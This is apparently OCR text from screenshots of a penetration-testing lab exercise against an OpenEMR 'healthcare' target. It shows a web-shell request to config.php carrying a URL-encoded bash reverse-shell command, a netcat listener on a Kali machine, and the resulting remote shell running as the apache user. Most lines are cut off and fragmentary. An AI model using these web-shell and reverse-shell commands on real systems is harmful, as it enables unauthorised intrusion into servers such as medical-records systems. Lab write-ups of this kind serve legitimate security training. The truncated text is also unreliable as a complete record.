 192.168.10.11/rob
192.168.10.11/cgi-
OpenEMR
192.168.10.11/ope
url编码 - 搜
http://192.168.10.11/openemr/sites/default/config.php?cmd=bash+-i+>%26+%2fdev%2
uid=479(apache) gid=416(apache) groups=416(apache)
(root㉿kali)-[~/oscp/healthcare/vuln]
# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from 192.168.10.11 [192.168.10.11] 32993
bash: no job control in this shell
bash-4.1$ id
id
uid=479(apache) gid=416(apache) groups=416(apache)
bash-4.1$